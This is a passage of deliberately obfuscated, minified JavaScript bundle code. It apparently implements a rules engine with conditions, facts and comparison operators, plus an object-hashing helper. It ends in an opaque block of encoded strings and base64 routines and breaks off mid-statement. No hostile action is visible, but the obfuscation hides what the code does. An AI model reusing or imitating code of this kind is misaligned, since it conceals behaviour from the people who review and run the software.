arguments[0];O0H={};O0H[k1w]=this[k1w][G5G](!1);O0H[v0i]=this[v0i];O0H[Q92]=this[Q92];O0H[O6b]=this[O6b];s5=O0H;return Q4?a1MBgb[q7m](s5):s5;}[v_$.B4C(197)](H_) {var t2;t2=H_[o4B]((J1,r_)=>{var f7,I8;f7=r_[v0i];if(!f7){I8=this[v_$.B4C(753)][v_$.B4C(222)](r_[l5p]);f7=I8 && I8[v0i] || 1;}return (J1[f7] || (J1[f7]=[]),J1[f7][o7O](r_),J1);},{});return D5$Q1[c0$](t2)[a$4]((T5,l8)=>s7hU95(T5) > s7hU95(l8)?-1:1)[F0G](j1=>t2[j1]);}[v_$.f3Z(791)](e3) {var C9,r5,L9,V3,Z_,f4,T6;C9=h2[x51][u6I]();C9[E5L](M0[x51][z8c]);(r5=new O8[x51](this[Q92],this[v0i],this[O6b]),L9=k7=>{var X5,W9,a7,n1,M3;if(k7[T8l]()){X5=k7[k7[w$O]];W9=y$Y === k7[w$O]?f4(X5):Z_(X5);a7=!0 === W9;return (k7[G5V]=a7,a7);}{(n1=k7[i2D](e3,this[v_$.B4C(753)][J1S]),M3=n1[G5V]);return (k7[x_C]=n1[l40],k7[G5V]=M3,M3);}},V3=(O7,t8)=>{var I7;q_q55u[o02](O7) || (O7=[O7]);I7=O7[F0G](R$=>L9(R$));return t8[C8l](I7,c$=>!0 === c$);},Z_=B2=>{var J0;J0=q_q55u[Y7m][v_$.B4C(274)];return V3(B2,J0);},f4=Y6=>{var o4;o4=q_q55u[Y7m][v_$.B4C(517)];return V3(Y6,o4);},T6=(L3,h4)=>(r5[v_$.f3Z(924)](L3),h4 && r5[v_$.f3Z(568)](h4),r5));if(this[k1w][g9E]){return T6(Z_(this[k1w][g9E]),C9[D8s](M0[x51][z8c]));}return T6(f4(this[k1w][y$Y]),C9[D8s](M0[x51][z8c]));}};function o8(h1){return h1 && h1[X1l]?h1:(function(){var c51;c51={};c51[x51]=h1;return c51;})[L2D](this,arguments);}},,(X7,Q$,l3)=>{"use strict";X7[l7Y]=l3(9);},(E8,u2,r$)=>{"use strict";var z2,x0,D1,u_;D5$Q1[y_K](u2,v_$.f3Z(459),(()=>{var F44;F44={};F44[x7z]=!0;F44[D8s]=function(){return z2[x51];};return F44;})());(z2=O3(r$(10)),x0=O3(r$(2)),D1=O3(r$(6)),u_=O3(r$(4)));function O3(O2){return O2 && O2[X1l]?O2:(function(){var R9D;R9D={};R9D[x51]=O2;return R9D;})[L2D](this,arguments);}},(c7,g$,v5)=>{"use strict";var V2r=v_$.B4C(70);var Y1m=v_$.B4C(516);var s6C=v_$.f3Z(570);var U0P=v_$.B4C(567);var r1W=v_$.B4C(439);function Q9(p8){return p8 && p8[X1l]?p8:(function(){var V4g;V4g={};V4g[x51]=p8;return V4g;})[L2D](this,arguments);}var a9,e9,b0,T$,C3,L6,K2,B7,U0,N_,u$;(D5$Q1[y_K](g$,X1l,(()=>{var L4C;L4C={};L4C[n9N]=!0;return L4C;})()),g$[x51]=g$[s6C]=g$[v_$.B4C(115)]=g$[r1W]=void 0);(a9=Q9(v5(2)),e9=Q9(v5(6)),b0=Q9(v5(4)),T$=Q9(v5(14)),C3=v5(17),L6=Q9(v5(18)),K2=Q9(v5(0)),B7=Q9(v5(1)));(U0=g$[v_$.f3Z(115)]=v_$.B4C(115),N_=g$[s6C]=s6C,u$=g$[r1W]=r1W);g$[x51]=class{constructor() {var P8,G6;(P8=arguments[s7h] > 0 && void 0 !== arguments[0]?arguments[0]:[],G6=arguments[s7h] > 1 && void 0 !== arguments[1]?arguments[1]:{});(this[L5s]=[],this[d6m]=G6[d6m] || !1,this[J1S]=new n4elNf(),this[U0P]=new n4elNf(),this[w1E]=U0,P8[L0_](z4=>this[v_$.f3Z(606)](z4)),L6[x51][L0_](A9=>this[v_$.B4C(522)](A9)));}[v_$.B4C(606)](A$) {var q3;if(!A$)throw new K_tfV(v_$.f3Z(252));if(!D5$Q1[Y7m][p_K][C8l](A$,k1w))throw new K_tfV(v_$.B4C(294));if(!D5$Q1[Y7m][p_K][C8l](A$,Q92))throw new K_tfV(v_$.f3Z(368));return (q3=A$ instanceof e9[x51]?A$:new e9[x51](A$),q3[v_$.B4C(594)](this),this[L5s][o7O](q3),this[Y1m]=null,this);}[v_$.B4C(966)](x4) {var G8;if(x4 instanceof e9[x51] == !1)throw new K_tfV(v_$.f3Z(122));G8=this[L5s][q2k](x4);return -1 !== G8 && (this[Y1m]=null,K4StU_(this[L5s][v_$.f3Z(329)](G8,1)[s7h]));}[v_$.f3Z(522)](z8,v4) {var p9;(p9=z8 instanceof b0[x51]?z8:new b0[x51](z8,v4),this[J1S][R47](p9[O6b],p9));}[v_$.B4C(381)](X1) {var J3;return (J3=X1 instanceof b0[x51]?X1[O6b]:X1,this[J1S][v_$.f3Z(227)](J3));}[v_$.B4C(266)](H4,G0,R_) {var o3,z_;z_=H4;return (H4 instanceof a9[x51]?(z_=H4[N9s],o3=H4):o3=new a9[x51](H4,G0,R_),this[U0P][R47](z_,o3),this);}[v_$.f3Z(210)](j7) {var u0;return (u0=j7 instanceof a9[x51]?j7[N9s]:j7,this[U0P][v_$.f3Z(227)](u0));}[v_$.B4C(666)]() {var u7;if(!this[Y1m]){u7=this[L5s][o4B]((U7,a1)=>{var A_;A_=a1[v0i];return (U7[A_] || (U7[A_]=[]),U7[A_][o7O](a1),U7);},{});this[Y1m]=D5$Q1[c0$](u7)[a$4]((k1,i$)=>s7hU95(k1) > s7hU95(i$)?-1:1)[F0G](V5=>u7[V5]);}return this[Y1m];}[v_$.B4C(605)]() {return (this[w1E]=u$,this);}[v_$.f3Z(222)](f9) {return this[U0P][D8s](f9);}[v_$.B4C(1005)](B6,h6) {var L8C,i2,o_,u9,K_,R6,D_k;L8C=[s7h,w1E,i2D,o7O,G5V,C78,L2D,g8V,S2B,Q92,d22,N9s,x51,Z2s];i2=[];o_=!1;for(var S3=0;S3 < B6[L8C[0]];S3++){u9=B6[S3];if(this[L8C[1]] !== N_)continue;K_=u9[L8C[2]](h6);if((i2[L8C[3]](K_),K_[L8C[4]] && (h6[L8C[5]](z8X,(function(){var L2u;L2u={};L2u[Q92]=u9[Q92];return L2u;})[L8C[6]](this,arguments)),u9[L8C[7]]))){o_=!0;break;}if(u9[L8C[8]] && u9[L8C[9]] && u9[L8C[9]][L8C[10]] && u9[L8C[9]][L8C[10]][L8C[11]]){R6=new a9[L8C[12]](u9[L8C[9]][L8C[10]][L8C[11]],K_[L8C[4]]);h6[L8C[13]](R6);}}D_k={};D_k[V2r]=i2;D_k[g8V]=o_;return D_k;}[v_$.B4C(498)]() {var G_Q,O$,D3,E$,t1,Q2,l0B;G_Q=[s7h,v_$.B4C(1005),g8V,V2r,J3q];O$=arguments[s7h] > 0 && void 0 !== arguments[0]?arguments[0]:{};(K2[x51][u6I]()[E5L](B7[x51][z8c]),O$[z8X]=new a9[x51](z8X,(0,C3[u2z])(),(function(){var z_H;z_H={};z_H[v_$.f3Z(258)]=!1;return z_H;})[L2D](this,arguments)),this[w1E]=N_);(D3=new T$[x51](this[U0P],O$,(function(){var f3D;f3D={};f3D[d6m]=this[d6m];return f3D;})[L2D](this,arguments)),E$=this[v_$.f3Z(666)]());for(var C_=0;C_ < E$[G_Q[0]];C_++){Q2=E$[C_];if((t1=this[G_Q[1]](Q2,D3) || [],t1[G_Q[2]] && t1[G_Q[3]] && t1[G_Q[3]][G_Q[4]](t6=>{var {result:U4}=t6;return !0 === U4;})[G_Q[0]]))break;}this[w1E]=u$;l0B={};l0B[C6u]=D3[C78](z8X);l0B[B6k]=t1 && t1[V2r][J3q](H0=>{var {result:J9, metadata:c6}=H0;return !0 === J9 && void 0 !== c6;})[F0G](R7=>{var {metadata:M2}=R7;return M2;});l0B[v_$.B4C(292)]=D3;return l0B;}};},(F_,b6,S2)=>{"use strict";function E1(F2){return S4y1y[A5X][L2D](null,new w0l7zX(F2));}function R5(m0,L7,Q7,X_){var S1,F0,B0;if(void 0 === X_){S1=typeof m0;if(r8T === S1 || s1[S1])return S1 + v_$.B4C(804) + m0;if(null === m0)return v_$.f3Z(323) + m0;}B0=X_ || H2[C8l](m0);return M6[B0]?m0:B0 === D4[v_$.B4C(713)]?x$(m0):v6[B0]?Q_[B0] + v_$.B4C(804) + m0[t2U]():X3[B0]?M8(m0,L7,Q7):B0 === D4[v_$.f3Z(340)]?Q_[B0] + v_$.f3Z(804) + m0[v_$.f3Z(706)]():B0 === D4[v_$.B4C(28)]?Q_[B0] + v_$.B4C(804) + m0[U6$]:B0 === D4[v_$.B4C(902)]?(function(){var d8K=v_$.f3Z(688);var f7Q=v_$.f3Z(1046);var l5_=v_$.B4C(393);var V56;V56={};V56[v_$.B4C(766)]=(F0=m0)[v_$.B4C(766)];V56[d8K]=F0[d8K];V56[v_$.f3Z(906)]=F0[v_$.B4C(906)];V56[v_$.B4C(49)]=F0[v_$.B4C(49)];V56[f7Q]=F0[f7Q];V56[l5_]=F0[l5_];V56[v_$.f3Z(858)]=F0[v_$.B4C(858)];V56[v_$.f3Z(1032)]=F0[v_$.B4C(1032)];V56[v_$.B4C(730)]=F0[v_$.f3Z(730)];V56[A$S]=F0[A$S];V56[a3f]=F0[a3f];return V56;})[L2D](this,arguments):Q3[B0]?Q_[B0] + v_$.f3Z(267):a2[c0f](B0) || H9[c0f](B0)?B0[T18](8,-1) + v_$.B4C(804) + m0[W0m]:B0 === D4[v_$.B4C(170)]?Q_[B0] + v_$.f3Z(804) + (function(F7){var w$8;w$8=[v_$.f3Z(209),s7h,W0m];for(var W1=F7[w$8[0]],l9=v_$.f3Z(899),m6=0;m6 < W1[w$8[1]];++m6)l9+=W1[m6][w$8[2]];return l9;})(m0):k5[B0]?Q_[B0] + v_$.f3Z(804) + m0[l9W](v_$.f3Z(780)):B0 === D4[v_$.B4C(451)]?Q_[B0] + v_$.B4C(804) + z7(m0):B0 === D4[v_$.f3Z(67)]?Q_[B0] + v_$.f3Z(804) + z7(m0[v_$.B4C(43)]):m0;}var d5,w5,N3,E5,y9,v3,v2,a2,H9,Q_,D4,X3,s1,M6,v6,k5,Q3,U8,H2,j3,z7,A3;(S2[v_$.B4C(113)](b6),S2[v_$.B4C(588)](b6,(()=>{var A6z;A6z={};A6z[x51]=()=>A3;A6z[r3G]=()=>d3;return A6z;})()));function x$(a0){var q$6;q$6=[s7h];for(var Z8,w9=H7(j3(a0),s4),R4={},s9=0;s9 < w9[q$6[0]];++s9)R4[Z8=w9[s9]]=a0[Z8];return R4;}(y9=S2(5),v3=I0v != typeof u5f0gh && h4P == typeof u5f0gh[w4a],v2=h4P == typeof w0l7zX,a2=/\133\u006f\u0062\152\u0065\143\x74\u0020(\u0048\u0054\x4d\x4c([^\r\u2029\u2028\n]{0,})\105\x6c\145\u006d\x65\u006e\u0074)\u005d/,H9=/\133\u006f\142\u006a\145\u0063\u0074\u0020(\u0053\126\u0047([^\r\u2029\n\u2028]{0,})\105\u006c\u0065\155\145\u006e\x74)\x5d/,Q_=[v_$.f3Z(782),v_$.f3Z(271),v_$.f3Z(1010),v_$.f3Z(905),v_$.f3Z(5),v_$.B4C(137),v_$.B4C(596),p53,v_$.B4C(850),v_$.B4C(62),v_$.B4C(903),v_$.B4C(525),v_$.B4C(190),v_$.f3Z(107),v_$.f3Z(1031),v_$.B4C(741),v_$.f3Z(1059),v_$.f3Z(433),v_$.B4C(6),v_$.f3Z(240),v_$.B4C(575),v_$.B4C(561),v_$.B4C(363),v_$.f3Z(256),v_$.B4C(892),v_$.f3Z(564),v_$.B4C(497),v_$.f3Z(236),v_$.B4C(551),v_$.B4C(622),v_$.B4C(81),v_$.f3Z(823),v_$.B4C(301),v_$.f3Z(807),v_$.B4C(1043)][o4B](function(q9,d2){return (q9[v_$.B4C(1006) + d2 + v_$.f3Z(572)]=d2,q9);},{}),D4=D5$Q1[c0$](Q_)[o4B](function(u5,l2){return (u5[Q_[l2][o5r]()]=l2,u5);},{}),X3=(()=>{var c6U;c6U={};c6U[v_$.B4C(886)]=!0;c6U[v_$.B4C(1025)]=!0;return c6U;})(),s1=(()=>{var u4C;u4C={};u4C[R$z]=!0;u4C[h4P]=!0;u4C[F3Q]=!0;u4C[r8T]=!0;u4C[I0v]=!0;return u4C;})(),M6=((d5={})[D4[v_$.f3Z(993)]]=!0,d5[D4[v_$.f3Z(716)]]=!0,d5),v6=((w5={})[D4[v_$.f3Z(682)]]=!0,w5[D4[v_$.f3Z(1055)]]=!0,w5),k5=((N3={})[D4[v_$.B4C(128)]]=!0,N3[D4[v_$.f3Z(181)]]=!0,N3[D4[v_$.f3Z(19)]]=!0,N3[D4[v_$.f3Z(703)]]=!0,N3[D4[v_$.B4C(983)]]=!0,N3[D4[v_$.f3Z(1008)]]=!0,N3[D4[v_$.f3Z(658)]]=!0,N3[D4[v_$.B4C(668)]]=!0,N3[D4[v_$.f3Z(692)]]=!0,N3),Q3=((E5={})[D4[v_$.B4C(168)]]=!0,E5[D4[v_$.B4C(607)]]=!0,E5[D4[v_$.f3Z(127)]]=!0,E5[D4[v_$.B4C(26)]]=!0,E5),U8=/^[\u2029\u202f\u3000\u205f\u2028\u00a0\u1680-\u2000\t\f\v\ufeff\n \r\u200a]{0,}\146\165\x6e\u0063\u0074\151\x6f\156[\u1680-\u2000\n\f\u3000\r\t\u2028\u2029\ufeff\u200a\v\u202f\u00a0 \u205f]{0,}([^\050]{0,})/i,H2=D5$Q1[Y7m][t2U],j3=D5$Q1[c0$]);function b4(s6,E2){return s6[0] > E2[0];}z7=v3?l_:v2?E1:U_;function M8(D5,G$,h0){var S9J,y$,C0;S9J=[O6b,i_3,P2u,t2U,s7h];(y$=h4P == typeof D5[D8s],C0=[]);y$?(D5[L0_](function(x3,N5){C0[o7O]([t_(N5,G$,h0),t_(x3,G$,h0)]);}),H7(C0,b4)):(D5[L0_](function(L5){C0[o7O](t_(L5,G$,h0));}),H7(C0,s4));for(var o$,G3,q2=((o$=D5[S9J[1]])[S9J[0]] || (o$[S9J[3]]()[S9J[2]](U8) || [])[1] || v_$.B4C(951)) + v_$.f3Z(17),V6=0,z3=C0[S9J[4]];V6 < z3;++V6)(G3=C0[V6],q2+=(V6?v_$.f3Z(780):v_$.f3Z(899)) + (y$?v_$.B4C(638) + G3[0] + v_$.B4C(780) + G3[1] + v_$.B4C(572):G3));return q2 + v_$.f3Z(572);}function s4(S7,C5){return S7 > C5;}(d3[v_$.B4C(825)]=(0,y9[y6J])(function(l6,A2){return d3(l6) === d3(A2);}),d3[v_$.B4C(825)][y$Y]=(0,y9[y6J])(function(h$){var w8T;w8T=[v_$.B4C(825),s7h];for(var w8=d3[w8T[0]](h$),p6=1;p6 < arguments[w8T[1]];++p6)if(!w8(arguments[p6]))return !1;return !0;},2),d3[v_$.f3Z(825)][g9E]=(0,y9[y6J])(function(T1){var E3e;E3e=[v_$.f3Z(825),s7h];for(var z5=d3[E3e[0]](T1),q1=1;q1 < arguments[E3e[1]];q1++)if(z5(arguments[q1]))return !0;return !1;},2),d3[v_$.B4C(825)][v_$.B4C(257)]=(0,y9[y6J])(function(d9,r8){return d3(d9) !== d3(r8);}));function t_(Y1,N2,O5){var Z1;if(!Y1 || O0P != typeof Y1)return R5(Y1,N2,O5);Z1=H2[C8l](Y1);return Z1 === D4[v_$.B4C(340)] || Z1 === D4[v_$.f3Z(682)]?R5(Y1,N2,O5,Z1):a1MBgb[q7m](Y1,(function(o7,E7){return (void 0 === o7 && (o7=[]),void 0 === E7 && (E7=[]),function(s8,Z6){var r6,n0;if(O0P == typeof Z6)if(o7[s7h]){r6=n3(o7,this);(0 === r6?o7[o7O](this):(o7[v_$.f3Z(329)](r6),E7[v_$.f3Z(329)](r6)),E7[o7O](s8));n0=n3(o7,Z6);if(0 !== n0)return v_$.f3Z(401) + (E7[T18](0,n0)[l9W](v_$.f3Z(555)) || v_$.f3Z(555)) + v_$.B4C(572);o7[o7O](Z6);}else (o7[0]=Z6,E7[0]=s8);return s8 && this[s8] instanceof O8M1ku?R5(this[s8],o7,E7,D4[v_$.f3Z(340)]):R5(Z6,o7,E7);});})(N2,O5));}function H7(a6,W3){var E8g;E8g=[s7h];for(var y2,m2,M_=0;M_ < a6[E8g[0]];++M_){for((m2=a6[M_],y2=M_ - 1);~y2 && W3(a6[y2],m2);--y2)a6[y2 + 1]=a6[y2];a6[y2 + 1]=m2;}return a6;}A3=d3;function d3(e5){return (function(p7){var S3c;S3c=[s7h,b_Y];for(var K5,B_=p7[S3c[0]],Z9=5381,b1=52711;B_--;)(Z9=33 * Z9 ^ (K5=p7[S3c[1]](B_)),b1=33 * b1 ^ K5);return 4096 * (Z9 >>> 0) + (b1 >>> 0);})(t_(e5));}function l_(q6){return u5f0gh[w4a](q6)[t2U](v_$.B4C(330));}function U_(){return v_$.B4C(899);}function n3(o5,I4){var W2P;W2P=[s7h];for(var E0=0;E0 < o5[W2P[0]];++E0)if(o5[E0] === I4)return E0 + 1;return 0;}},(C7,V8,D0)=>{"use strict";var B$H=v_$.B4C(446);var j9,f0,t5,n$;(D5$Q1[y_K](V8,X1l,(()=>{var T05;T05={};T05[n9N]=!0;return T05;})()),V8[x51]=void 0);(j9=U2(D0(3)),f0=U2(D0(0)),t5=U2(D0(1)));n$=class P4{constructor(i7) {var R2,F6;if(!i7)throw new K_tfV(v_$.B4C(162));R2=P4[B$H](i7);if((D5$Q1[h29](this,i7),R2)){F6=i7[R2];if(!q_q55u[o02](F6))throw new K_tfV(v_$.f3Z(963)[k08](R2,v_$.f3Z(472)));(this[w$O]=R2,this[v0i]=A8DGri(i7[v0i],10) || 1,this[R2]=F6[F0G](y_=>new P4(y_)));}else {if(!D5$Q1[Y7m][p_K][C8l](i7,l5p))throw new K_tfV(v_$.B4C(560));if(!D5$Q1[Y7m][p_K][C8l](i7,w$O))throw new K_tfV(v_$.B4C(599));if(!D5$Q1[Y7m][p_K][C8l](i7,n9N))throw new K_tfV(v_$.B4C(691));D5$Q1[Y7m][p_K][C8l](i7,v0i) && (i7[v0i]=A8DGri(i7[v0i],10));}}[v_$.f3Z(482)]() {var W8,F9,s0;W8=!(arguments[s7h] > 0 && void 0 !== arguments[0]) || arguments[0];F9={};this[v0i] && (F9[v0i]=this[v0i]);s0=P4[B$H](this);return (s0?F9[s0]=this[s0][F0G](U1=>U1[G5G](W8)):(F9[w$O]=this[w$O],F9[n9N]=this[n9N],F9[l5p]=this[l5p],void 0 !== this[x_C] && (F9[x_C]=this[x_C]),void 0 !== this[G5V] && (F9[G5V]=this[G5V]),this[d22] && (F9[d22]=this[d22]),this[X9n] && (F9[X9n]=this[X9n])),W8?a1MBgb[q7m](F9):F9);}[v_$.B4C(701)](N4) {var U9;U9=this[n9N];return (0,j9[x51])(U9) && D5$Q1[Y7m][p_K][C8l](U9,l5p)?N4[C78](U9[l5p],U9[d22],U9[X9n]):U9;}[v_$.f3Z(791)](B5,X$) {var Y5,e4,B$,c4,V6c;if(!B5)throw new K_tfV(v_$.B4C(976));if(!X$)throw new K_tfV(v_$.f3Z(18));if(this[T8l]())throw new K_tfV(v_$.B4C(282));f0[x51][u6I]()[E5L](t5[x51][z8c]);Y5=X$[D8s](this[w$O]);if(!Y5)throw new K_tfV(v_$.B4C(761)[k08](this[w$O]));(e4=this[v_$.f3Z(701)](B5),B$=B5[C78](this[l5p],this[d22],this[X9n]),c4=this[M25] || ({}));V6c={};V6c[G5V]=Y5[i2D](B$,e4,c4);V6c[l40]=B$;V6c[v_$.B4C(259)]=e4;V6c[w$O]=this[w$O];return V6c;}static [v_$.B4C(446)](I9) {return D5$Q1[Y7m][p_K][C8l](I9,g9E)?g9E:D5$Q1[Y7m][p_K][C8l](I9,y$Y)?y$Y:void 0;}[v_$.B4C(446)]() {return P4[B$H](this);}[v_$.B4C(291)]() {return void 0 !== P4[B$H](this);}};V8[x51]=n$;function U2(S8){return S8 && S8[X1l]?S8:(function(){var F_s;F_s={};F_s[x51]=S8;return F_s;})[L2D](this,arguments);}},(D7,J2)=>{"use strict";(D5$Q1[y_K](J2,X1l,(()=>{var K4w;K4w={};K4w[n9N]=!0;return K4w;})()),J2[x51]=void 0);J2[x51]=class{constructor(D9,k0,o2) {(this[Q92]=D9,this[v0i]=k0,this[O6b]=o2,this[G5V]=null,this[B63]=void 0);}[v_$.B4C(924)](e0) {this[G5V]=e0;}[v_$.B4C(568)](K1) {this[B63]=K1;}[v_$.B4C(482)]() {var y4,j0L,h8;y4=!(arguments[s7h] > 0 && void 0 !== arguments[0]) || arguments[0];j0L={};j0L[Q92]=this[Q92];j0L[v0i]=this[v0i];j0L[O6b]=this[O6b];j0L[G5V]=this[G5V];h8=j0L;return y4?a1MBgb[q7m](h8):h8;}};},(w1,N1,I$)=>{"use strict";var e9n=v_$.B4C(705);var M5u=v_$.f3Z(933);var q4U=v_$.B4C(247);function t3(H8){return H8 && H8[X1l]?H8:(function(){var i43;i43={};i43[x51]=H8;return i43;})[L2D](this,arguments);}var d0,y3,W7,g9;(D5$Q1[y_K](N1,X1l,(()=>{var q8C;q8C={};q8C[n9N]=!0;return q8C;})()),N1[x51]=void 0);(d0=t3(I$(2)),y3=I$(15),W7=t3(I$(3)),g9=t3(I$(16)));N1[x51]=class{constructor(l0) {var R4M,d7,R3,g3;R4M=[x51,Z2s];(d7=arguments[s7h] > 1 && void 0 !== arguments[1]?arguments[1]:{},R3=arguments[s7h] > 2 && void 0 !== arguments[2]?arguments[2]:{});(this[e9n]=new n4elNf(l0),this[q4U]=new n4elNf(),this[d6m]=K4StU_(R3[d6m]));for(var Q1 in d7){g3=void 0;(g3=d7[Q1] instanceof d0[R4M[0]]?d7[Q1]:new d0[R4M[0]](Q1,d7[Q1]),this[R4M[1]](g3));}}[v_$.f3Z(853)](w_) {return this[e9n][D8s](w_);}[v_$.f3Z(354)](X9) {(this[e9n][R47](X9[N9s],X9),this[M5u](X9,{},X9[n9N]));}[v_$.f3Z(933)](e7,d$,B3) {var w3,D_;(w3=e7[v_$.f3Z(576)](d$),D_=B3);return (w3 && this[q4U][R47](w3,D_),D_);}[v_$.B4C(104)](g5) {return void 0 !== this[v_$.f3Z(853)](g5);}[v_$.B4C(639)](V0) {var u3,k9,y8,g_,W0,k$;(k9=arguments[s7h] > 1 && void 0 !== arguments[1]?arguments[1]:{},y8=arguments[s7h] > 2 && void 0 !== arguments[2]?arguments[2]:v_$.f3Z(899));g_=this[v_$.B4C(853)](V0);if(void 0 === g_){if(this[d6m])return;throw new y3[O5O](v_$.B4C(1079)[k08](V0));}if(g_[v_$.B4C(217)]())u3=g_[v_$.B4C(637)](k9,this);else {(W0=g_[v_$.B4C(576)](k9),k$=W0 && this[q4U][D8s](W0));u3=k$ || this[M5u](g_,k9,g_[v_$.B4C(637)](k9,this));}if(y8 && r8T == typeof y8){if((0,W7[x51])(u3)){return (0,g9[x51])(y8,u3);}return u3;}return u3;}};},(V1,w$)=>{"use strict";var l1;(D5$Q1[y_K](w$,X1l,(()=>{var T7V;T7V={};T7V[n9N]=!0;return T7V;})()),w$[O5O]=void 0);l1=class j0 extends K_tfV{constructor() {(super(...arguments),this[v_$.f3Z(365)]=v_$.B4C(928),D5$Q1[v_$.B4C(842)](this,j0[Y7m]));}};w$[O5O]=l1;},(h7,b3)=>{"use strict";var U$;(D5$Q1[y_K](b3,X1l,(()=>{var w8Y;w8Y={};w8Y[n9N]=!0;return w8Y;})()),b3[x51]=void 0);U$=(c0,K9)=>{var W6;W6=c0[K8s]();return W6 && K9?U$(c0,K9[W6]):K9;};b3[x51]=(g8,m9)=>{var P_;P_=g8[T01](g8[s7x](v_$.B4C(85))?2:0)[V$7](v_$.B4C(555));return q_q55u[o02](P_)?U$(P_,m9):m9;};},(L4,t4)=>{"use strict";(D5$Q1[y_K](t4,X1l,(()=>{var V0z;V0z={};V0z[n9N]=!0;return V0z;})()),t4[u2z]=void 0);t4[u2z]=function(){var g7;g7=[];return function(){var g4;g4=arguments[s7h] > 0 && void 0 !== arguments[0]?arguments[0]:{};return (g4[Q92] && g7[o7O](g4[Q92]),g7);};};},(a$,q5,Q5)=>{"use strict";var Z$,S$,F3;(D5$Q1[y_K](q5,X1l,(()=>{var c1r;c1r={};c1r[n9N]=!0;return c1r;})()),q5[x51]=void 0);S$=(Z$=Q5(4)) && Z$[X1l]?Z$:(()=>{var P1D;P1D={};P1D[x51]=Z$;return P1D;})();F3=[];(F3[o7O](new S$[x51](W27,(z6,E4,C4)=>C4 && C4[Z6I]?(v_$.f3Z(899) + z6)[X$7]() === (v_$.B4C(899) + E4)[X$7]():z6 === E4)),F3[o7O](new S$[x51](v_$.B4C(402),(G9,q_)=>G9 !== q_)),F3[o7O](new S$[x51](v_$.f3Z(708),(e1,l7)=>l7[q2k](e1) > -1)),F3[o7O](new S$[x51](v_$.f3Z(404),(s7,G4)=>-1 === G4[q2k](s7))),F3[o7O](new S$[x51](J9r,(G5,g6)=>G5[q2k](g6) > -1,q_q55u[o02])),F3[o7O](new S$[x51](v_$.f3Z(1041),(k_,r7)=>-1 === k_[q2k](r7),q_q55u[o02])),F3[o7O](new S$[x51](v_$.f3Z(949),(i8,t7)=>i8 < t7,c8)),F3[o7O](new S$[x51](v_$.f3Z(894),(c5,L0)=>c5 <= L0,c8)),F3[o7O](new S$[x51](v_$.f3Z(270),(P9,c_)=>P9 > c_,c8)),F3[o7O](new S$[x51](v_$.f3Z(707),(w6,U5)=>w6 >= U5,c8)));function c8(J6){return v_$.f3Z(888) !== s7hU95[v_$.B4C(361)](J6)[t2U]();}q5[x51]=F3;}],e2={});(T4[v_$.f3Z(588)]=(m3,k2)=>{var k2H;k2H=[v_$.f3Z(857),y_K];for(var l$ in k2)T4[k2H[0]](k2,l$) && !T4[k2H[0]](m3,l$) && D5$Q1[k2H[1]](m3,l$,(()=>{var V6w;V6w={};V6w[x7z]=!0;V6w[D8s]=k2[l$];return V6w;})());},T4[v_$.f3Z(857)]=(O9,M7)=>D5$Q1[Y7m][p_K][C8l](O9,M7),T4[v_$.B4C(113)]=y6=>{(I0v != typeof M6Opl && M6Opl[v_$.B4C(320)] && D5$Q1[y_K](y6,M6Opl[v_$.B4C(320)],(()=>{var N8M;N8M={};N8M[n9N]=v_$.f3Z(22);return N8M;})()),D5$Q1[y_K](y6,X1l,(()=>{var J_5;J_5={};J_5[n9N]=!0;return J_5;})()));},(()=>{"use strict";var d78=v_$.B4C(434);var J4H=v_$.B4C(273);var e2h=v_$.B4C(475);var k43=v_$.f3Z(697);var H65=v_$.B4C(245);var x9M=v_$.f3Z(1086);var t6_=v_$.B4C(310);var W_D=v_$.f3Z(442);function x8Q(x5x,j7L,n5I){return void 0 !== n5I;}var U0J=v_$.f3Z(145);var p6B=v_$.f3Z(33);var g1A=v_$.B4C(1071);var A7k=v_$.f3Z(759);var H6m=v_$.B4C(78);var a7y=v_$.f3Z(728);var X2n=v_$.B4C(327);var F76=v_$.f3Z(315);var F0Y=v_$.B4C(278);var n10=v_$.f3Z(586);var A0K=v_$.f3Z(898);var D9v=v_$.f3Z(180);var N26=v_$.f3Z(633);var k8e=v_$.f3Z(1093);var u2g=v_$.B4C(388);var I8$=v_$.f3Z(680);function Q7c(T06){return Q0[v_$.B4C(20)](J7G=>J7G[v_$.f3Z(964)] >= T06);}var t6e=v_$.f3Z(290);var h8s=v_$.f3Z(1082);var J99=v_$.B4C(827);var E_d=v_$.f3Z(589);var V3V=v_$.f3Z(534);function f$h(O6Z,I4T){return O6Z > -1 && v_$.B4C(341) === (R9[D8s](v_$.B4C(818)) || U4J)?(function(){var d4O;d4O={};d4O[v_$.f3Z(179)]=O6Z;d4O[J_W]=v_$.f3Z(341);return d4O;})[L2D](this,arguments):(function(){var S_f;S_f={};S_f[v_$.B4C(179)]=I4T;S_f[J_W]=U4J;return S_f;})[L2D](this,arguments);}var V8p=v_$.B4C(962);function e_5(P$9,h8h,p5N){var a8P;a8P=(function(Y3k){var m4e,N3o,m5L,w3w;m4e=[s7h,v_$.f3Z(877),L2D,A5X];N3o=new N9GzuO(Y3k);m5L=v_$.B4C(899);for(var Q2F=0;Q2F < N3o[m4e[0]];Q2F+=1e4){w3w=N3o[m4e[1]](Q2F,Q2F + 1e4);m5L+=S4y1y[m4e[3]][m4e[2]](null,w3w);}return m5_j5p(m5L);})(P$9);return m5_j5p(S4y1y[A5X](...h8h))[T18](0,-2) + m5_j5p(S4y1y[A5X](...p5N))[T18](0,-2) + a8P;}var j$y=v_$.f3Z(961);var n1U=v_$.f3Z(440);var H9f=v_$.f3Z(542);var w_H=v_$.f3Z(186);var H$e=v_$.B4C(654);var I9T=v_$.f3Z(143);var y7W=v_$.B4C(632);var v9f=v_$.f3Z(303);function s02(D1x){return N9GzuO[w4a](H5dbD9(D1x),o5U=>o5U[b_Y](0));}var t2T=v_$.f3Z(867);var U4x=v_$.B4C(521);var i6q=v_$.f3Z(249);var S9X=v_$.B4C(1080);var i_l=v_$.f3Z(712);var F1h=v_$.f3Z(855);var V6Z=v_$.B4C(448);var G__=v_$.B4C(347);var g6v=v_$.f3Z(199);var r3Q=v_$.B4C(305);var C37=v_$.B4C(474);var J6H=v_$.B4C(316);var W98=v_$.B4C(978);var d8u=v_$.f3Z(417);var W2L=v_$.B4C(314);var E9s=v_$.f3Z(99);var O7i=v_$.B4C(480);var Q9k=v_$.f3Z(539);var h4$=v_$.f3Z(166);var g53=v_$.B4C(477);var g2Y=v_$.B4C(125);var p7J=v_$.B4C(613);var a24=v_$.f3Z(161);var e_M=v_$.B4C(268);function w2(...p$w){var A66,e2e,o7Z,d_0,b5$,S0X,I_a,A9Q,n4l;A66=[C8l,p_K];o7Z=null != 